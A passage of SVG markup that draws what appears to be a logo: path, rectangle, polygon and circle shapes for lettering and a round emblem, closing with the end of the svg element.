			s-0.063,0.06-0.119,0.082c-0.057,0.021-0.133,0.037-0.229,0.046s-0.217,0.014-0.361,0.014c-0.146,0-0.262-0.004-0.351-0.011
			c-0.089-0.008-0.157-0.021-0.207-0.038c-0.049-0.019-0.085-0.042-0.108-0.071c-0.023-0.028-0.041-0.064-0.052-0.108l-1.146-2.555
			l-0.511,2.565c-0.012,0.036-0.03,0.068-0.058,0.096c-0.027,0.026-0.069,0.049-0.125,0.067s-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.201,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.151-0.021-0.198-0.038s-0.078-0.038-0.095-0.065
			s-0.021-0.059-0.014-0.095l1.435-7.153c0.008-0.036,0.023-0.069,0.05-0.098c0.024-0.029,0.066-0.054,0.124-0.074
			c0.059-0.02,0.132-0.035,0.221-0.046s0.2-0.016,0.334-0.016c0.135,0,0.244,0.005,0.329,0.016s0.151,0.026,0.198,0.046
			c0.047,0.021,0.078,0.045,0.093,0.074c0.015,0.028,0.018,0.062,0.011,0.098l-0.848,4.256l1.814-1.94
			c0.037-0.044,0.076-0.081,0.117-0.111c0.042-0.031,0.096-0.056,0.16-0.073c0.065-0.019,0.145-0.031,0.237-0.038
			c0.092-0.008,0.207-0.011,0.345-0.011c0.134,0,0.246,0.003,0.337,0.011c0.091,0.007,0.161,0.019,0.212,0.035
			c0.051,0.016,0.086,0.037,0.106,0.062C266.339,52.751,266.35,52.779,266.35,52.812z"/>
	</g>
	<g>
		<rect x="79.963" y="18.088" class="st1" width="4.506" height="25.71"/>
		<path class="st1" d="M88.164,43.799V28.129h4.506v15.669H88.164z"/>
		<path class="st1" d="M96.715,43.799V28.129h4.506v1.71c0.408-0.58,0.99-1.053,1.75-1.415c0.758-0.362,1.561-0.565,2.405-0.606
			c0.059-0.021,0.125-0.03,0.197-0.03c0.073,0,0.152,0,0.241,0c1.107,0,2.106,0.316,2.996,0.948
			c0.889,0.632,1.334,1.663,1.334,3.093v11.969h-4.462V32.296c0-0.581-0.226-1.026-0.678-1.337c-0.452-0.311-0.956-0.466-1.51-0.466
			c-0.554-0.021-1.071,0.124-1.553,0.436c-0.481,0.311-0.722,0.777-0.722,1.399v11.472H96.715z"/>
		<polygon class="st1" points="113.591,43.799 113.591,18.088 118.097,18.088 118.097,35 123.259,28.129 127.721,28.129 122.208,35 
			128.771,43.799 123.958,43.799 118.097,35.466 118.097,43.799 		"/>
		<rect x="88.164" y="23.129" class="st1" width="4.506" height="3.212"/>
		<path class="st1" d="M139.296,40.629v2.673c-0.729,0.31-1.422,0.528-2.078,0.653c-0.655,0.124-1.275,0.186-1.858,0.186
			c-2.13,0-3.733-0.776-4.812-2.332c-1.081-1.555-1.619-3.491-1.619-5.813c0-3.213,0.671-5.357,2.014-6.435
			c1.34-1.079,2.871-1.618,4.593-1.618c0.642,0,1.275,0.041,1.903,0.125c0.626,0.083,1.247,0.197,1.858,0.342v3.141
			c-0.351-0.229-0.743-0.426-1.18-0.592c-0.438-0.166-0.891-0.249-1.357-0.249c-0.846,0-1.611,0.378-2.298,1.135
			c-0.685,0.757-1.027,2.141-1.027,4.151c0,1.782,0.299,3.121,0.897,4.01c0.598,0.891,1.406,1.336,2.428,1.336
			c0.379,0,0.78-0.056,1.203-0.169c0.422-0.116,0.867-0.285,1.334-0.515V40.629z"/>
		<path class="st1" d="M158.633,43.799V28.129h4.506v1.71c0.409-0.58,0.992-1.053,1.749-1.415c0.76-0.362,1.562-0.565,2.407-0.606
			c0.059-0.021,0.125-0.03,0.197-0.03s0.153,0,0.24,0c1.107,0,2.108,0.316,2.997,0.948s1.334,1.663,1.334,3.093v11.969h-4.462
			V32.296c0-0.581-0.227-1.026-0.678-1.337c-0.453-0.311-0.956-0.466-1.51-0.466c-0.555-0.021-1.072,0.124-1.554,0.436
			c-0.48,0.311-0.722,0.777-0.722,1.399v11.472H158.633z"/>
		<path class="st1" d="M175.858,43.799V28.129h4.506v1.71c0.408-0.58,0.992-1.053,1.75-1.415c0.759-0.362,1.561-0.565,2.407-0.606
			c0.058-0.021,0.123-0.03,0.196-0.03s0.153,0,0.239,0c1.109,0,2.108,0.316,2.999,0.948c0.89,0.632,1.334,1.663,1.334,3.093v11.969
			h-4.462V32.296c0-0.581-0.229-1.026-0.679-1.337c-0.453-0.311-0.956-0.466-1.51-0.466c-0.554-0.021-1.072,0.124-1.554,0.436
			c-0.479,0.311-0.722,0.777-0.722,1.399v11.472H175.858z"/>
		<path class="st1" d="M196.541,36.71c0,1.471,0.248,2.617,0.743,3.436c0.496,0.817,1.167,1.228,2.013,1.228
			c0.7,0,1.276-0.201,1.729-0.607c0.451-0.403,0.678-1.093,0.678-2.066l4.156-0.032c-0.35,2.344-1.145,3.824-2.385,4.446
			c-1.239,0.623-2.632,0.933-4.178,0.933c-2.042,0-3.696-0.637-4.965-1.912c-1.27-1.274-1.903-3.32-1.903-6.139
			c0-2.342,0.503-4.274,1.509-5.798c1.007-1.524,2.793-2.286,5.359-2.286c2.071,0,3.682,0.617,4.834,1.85s1.743,3.176,1.771,5.829
			c0,0.186,0,0.373,0,0.56c0,0.186-0.014,0.384-0.043,0.591L196.541,36.71z M196.541,34.503h5.162c0-0.063,0-0.13,0-0.203
			c0-0.072,0-0.139,0-0.201c0.029-1.162-0.22-2.053-0.745-2.674c-0.523-0.621-1.106-0.933-1.749-0.933c-0.029,0-0.05,0-0.065,0
			c-0.015,0-0.036,0-0.065,0c-0.642,0.022-1.225,0.362-1.75,1.026c-0.524,0.664-0.787,1.669-0.787,3.015V34.503z"/>
		<path class="st1" d="M219.268,40.629v2.673c-0.729,0.31-1.422,0.528-2.078,0.653c-0.657,0.124-1.275,0.186-1.859,0.186
			c-2.129,0-3.732-0.776-4.812-2.332c-1.08-1.555-1.62-3.491-1.62-5.813c0-3.213,0.672-5.357,2.014-6.435
			c1.341-1.079,2.873-1.618,4.594-1.618c0.64,0,1.276,0.041,1.902,0.125c0.627,0.083,1.246,0.197,1.859,0.342v3.141
			c-0.35-0.229-0.743-0.426-1.182-0.592c-0.438-0.166-0.889-0.249-1.356-0.249c-0.846,0-1.61,0.378-2.295,1.135
			c-0.687,0.757-1.03,2.141-1.03,4.151c0,1.782,0.3,3.121,0.897,4.01c0.599,0.891,1.408,1.336,2.428,1.336
			c0.38,0,0.781-0.056,1.203-0.169c0.424-0.116,0.868-0.285,1.335-0.515V40.629z"/>
		<path class="st1" d="M249.714,43.799V28.129h4.156v1.959c0.669-0.705,1.399-1.244,2.187-1.617
			c0.788-0.373,1.778-0.559,2.976-0.559v2.674c-2.072,0.02-3.449,0.337-4.135,0.947c-0.686,0.612-1.027,1.281-1.027,2.006v10.259
			H249.714z"/>
		<path class="st0" d="M223.501,30.834h-2.056v-2.705h2.056v-4.166h4.462v4.166h2.1v2.705h-2.1v9.218c0,0-0.089,1.182,0.426,1.289
			c0.369,0.079,0.752-0.056,1.175-0.169c0.423-0.116,0.868-0.285,1.334-0.515v2.644c-0.728,0.31-1.421,0.528-2.078,0.653
			c-0.654,0.124-1.275,0.186-1.857,0.186c-1.386,0-2.543-0.637-3.175-1.943c-0.175-0.363-0.304-0.99-0.304-0.99L223.501,30.834z"/>
		<g>
			<g>
				<path class="st1" d="M244.925,29.901c-1.108-1.344-2.77-2.02-4.991-2.02c-0.085,0.023-0.173,0.034-0.261,0.034h-0.304
					c-0.729,0-1.41,0.07-2.035,0.217c0.904,0.418,1.532,1.338,1.532,2.4c0,0.043,0,0.093-0.005,0.137
					c0.158-0.039,0.328-0.05,0.508-0.05c1.37,0,2.171,0.528,2.405,1.583c0.233,1.056,0.347,2.319,0.347,3.794
					c0,1.116-0.08,2.089-0.238,2.922c0.293-0.119,0.615-0.178,0.948-0.178c1.377,0,2.513,1.056,2.639,2.394
					c0.744-1.316,1.116-3.032,1.116-5.138C246.586,33.28,246.036,31.25,244.925,29.901z M240.18,41.395c0-0.038,0-0.077,0.005-0.113
					c-0.245,0.059-0.517,0.093-0.815,0.093c-1.024,0-1.737-0.528-2.145-1.585c-0.402-1.049-0.604-2.318-0.609-3.793
					c0-1.153,0.076-2.116,0.24-2.89c-0.208,0.054-0.42,0.082-0.643,0.082c-1.432,0-2.597-1.132-2.645-2.551
					c-0.742,1.23-1.111,3.003-1.111,5.327v0.032c0,2.568,0.555,4.555,1.66,5.954c1.11,1.397,2.857,2.095,5.252,2.095
					c0.87,0,1.659-0.076,2.361-0.239C240.816,43.392,240.18,42.467,240.18,41.395z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M154.417,29.901c-1.105-1.344-2.77-2.02-4.986-2.02c-0.085,0.023-0.173,0.034-0.26,0.034h-0.31
					c-0.73,0-1.404,0.07-2.035,0.217c0.907,0.418,1.534,1.333,1.534,2.4c0,0.043,0,0.087-0.005,0.131
					c0.156-0.033,0.325-0.044,0.506-0.044c1.37,0,2.176,0.528,2.41,1.583c0.233,1.056,0.349,2.319,0.349,3.794
					c0,1.116-0.082,2.089-0.245,2.922c0.294-0.114,0.616-0.178,0.953-0.178c1.371,0,2.503,1.043,2.639,2.382
					c0.746-1.315,1.116-3.025,1.116-5.126C156.083,33.28,155.526,31.25,154.417,29.901z M149.672,41.395
					c0-0.038,0-0.077,0.005-0.113c-0.246,0.059-0.518,0.093-0.815,0.093c-1.018,0-1.73-0.528-2.14-1.585
					c-0.402-1.049-0.608-2.318-0.615-3.793c0-1.153,0.082-2.116,0.24-2.89c-0.202,0.054-0.413,0.082-0.637,0.082
					c-1.432,0-2.597-1.126-2.651-2.547c-0.739,1.23-1.11,2.999-1.11,5.323v0.032c0,2.568,0.557,4.555,1.666,5.954
					c1.104,1.397,2.858,2.095,5.247,2.095c0.87,0,1.659-0.076,2.361-0.239C150.309,43.386,149.672,42.467,149.672,41.395z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="236.211" cy="30.545" r="2.531"/>
			<path class="st0" d="M236.211,30.545"/>
		</g>
		<g>
			<circle class="st0" cx="242.85" cy="41.399" r="2.529"/>
			<path class="st0" d="M242.85,41.399"/>
		</g>
		<circle class="st0" cx="152.31" cy="41.378" r="2.529"/>
		<circle class="st0" cx="145.715" cy="30.546" r="2.529"/>
		<g>
			<g>
				<path class="st2" d="M236.213,30.534"/>
			</g>
			<g>
				<path class="st2" d="M242.831,41.395"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M54.192,65.689C48.816,69.055,42.461,71,35.65,71c-19.331,0-35-15.67-35-34.998
				c0-11.162,5.224-21.104,13.361-27.512c0.649,1.117,1.63,2.019,2.807,2.57v28.104h14.347c-0.576,2.237-0.863,4.901-0.863,7.988
				c0,6.854,2.303,11.211,5.372,13.943c1.319,1.175,5.187,3.58,9.728,3.667c0.434,0.009,0.854-0.006,1.262-0.022
				c0.407-0.017,0.8-0.038,1.181-0.07c0.812-0.062,1.642-0.146,2.484-0.256c0.809-0.106,1.581-0.235,2.314-0.384h0.002
				C53.057,64.673,53.583,65.233,54.192,65.689z"/>
			<path class="st1" d="M70.648,36.002c0,8.003-2.686,15.378-7.206,21.274c-1.118-1.839-3.141-3.066-5.448-3.066
				c-3.297,0-6.009,2.506-6.335,5.72c-0.408,0.091-0.84,0.175-1.292,0.255c-0.869,0.156-1.79,0.221-2.769,0.189
				c-0.326,0-0.665-0.007-1.018-0.022c-0.353-0.018-0.691-0.058-1.018-0.119c-2.387-0.312-4.559-1.423-6.512-3.34
				c-1.954-1.914-3.463-5.278-3.463-10.104c0-4.982,1.414-8.587,3.179-10.799c1.763-2.212,4.282-3.429,7.595-3.396
				c0.866,0,1.858,0.072,2.806,0.21c0.951,0.141,1.886,0.328,3.04,0.79l-0.002-0.065c0.471,0.226,0.94,0.476,1.413,0.75v-4.606
				c-2.896-1.076-5.489-1.615-7.786-1.615c-3.057,0-5.86,0.825-8.405,2.477c-0.762,0.496-1.473,1.062-2.129,1.702
				c-0.002-0.002-0.002,0-0.004,0.001c-0.088,0.074-0.18,0.148-0.271,0.224c-0.566,0.463-1.082,1-1.547,1.615H21.858V11.221
				c2.361-0.934,4.032-3.236,4.032-5.927c0-0.978-0.22-1.904-0.612-2.731C28.555,1.546,32.04,1,35.65,1
				C54.98,1,70.648,16.671,70.648,36.002z"/>
		</g>
	</g>
</g>
</svg>
